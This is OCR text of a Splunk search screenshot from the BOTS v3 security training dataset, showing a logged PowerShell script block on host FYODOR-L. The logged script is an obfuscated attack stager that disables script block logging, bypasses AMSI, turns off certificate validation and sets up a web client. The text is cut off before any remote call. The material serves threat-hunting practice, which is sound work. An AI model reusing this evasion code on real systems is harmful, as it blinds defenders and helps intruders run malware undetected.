 splunk>enterprise Apps 2 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As Create Table View Close
1 index=botsv3 source="WinEventLog:Microsoft-Windows-PowerShell/Operational" host="FYODOR-L" Message="*/*" All time
6 events (before 12/30/23 10:03:33.000 PM) No Event Sampling Job Smart Mode
Events (6) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 minute per column
List Format 20 Per Page
Hide Fields All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
a User 1
INTERESTING FIELDS
a category 2
a ComputerName 1
a dvc 1
a dvc_nt_host 1
# event_id 6
# EventCode 2
# EventType 1
# id 6
a index 1
a Keywords 1
# linecount 2
a LogName 1
a Message 6
a OpCode 2
a punct 3
# RecordNumber 6
a ScriptBlock_ID 5
a severity 1
# severity_id 1
i Time Event
> 8/20/18
11:32:14.000 AM
08/20/2018 11:32:14 AM
LogName=Microsoft-Windows-PowerShell/Operational
SourceName=Microsoft-Windows-PowerShell
EventCode=4104
EventType=3
Type=Warning
ComputerName=FYODOR-L.froth.ly
User=NOT_TRANSLATED
Sid=S-1-12-1-414122663-1107920193-174118301-2815976889
SidType=0
TaskCategory=Execute a Remote Command
OpCode=On create calls
RecordNumber=312
Keywords=None
Message=Creating Scriptblock text (1 of 1):
IF($PSVersIOnTABLE.PSVerSiON.MAJor -GE 3){$GPF=[REF].Assembly.GETTYpE('System.Management.Automation.Utils')."GeTFiE
`lD"('cachedGroupPolicySettings','N'+'onPublic,Static');IF($GPF){$GPC=$GPF.GEtVAlUE($nULl);If($GPC['ScriptB'+'lockL
ogging']){$GPC['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$GPC['ScriptB'+'lockLogging']['EnableScrip
tBlockInvocationLogging']=0}$VaL=[CoLLecTionS.GEnErIc.DiCtionAry[STRiNg,SySTem.OBJEct]]::nEW();$VAL.ADD('EnableScri
ptB'+'lockLogging',0);$vaL.AdD('EnableScriptBlockInvocationLogging',0);$GPC['HKEY_LOCAL_MACHINE\Software\Policies\M
icrosoft\Windows\PowerShell\ScriptB'+'lockLogging']=$vaL}ElsE{[SCrIPTBlock]."GETFIE`LD"('signatures','N'+'onPublic,
Static').SETVAlue($null,(New-OBJEcT CoLlectiOnS.GeNERiC.HAShSeT[STrIng]))}$Ref=[REf].ASseMblY.GetTYpE('System.Manag
ement.Automation.AmsiUtils');$REf.GeTFiELD('amsiInitFailed','NonPublic,Static').SetVALUe($nUlL,$trUe);};[SYsTEM.NE
T.SErvICEPoinTManager]::EXpect100ConTinUE=0;$Wc=NEw-ObJecT SYStEm.NET.WeBCLIENT;$u='Mozilla/5.0 (Windows NT 6.1; WO
W64; Trident/7.0; rv:11.0) like Gecko';[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$tr
ue};$wc.HeaDeRs.AdD('User-Agent',$u);$WC.HeaDERS.ADd('User-Agent',$u);$wc.PRoxY=[SYsTEM.Net.WEBREqUEST]::DeFaUltWeB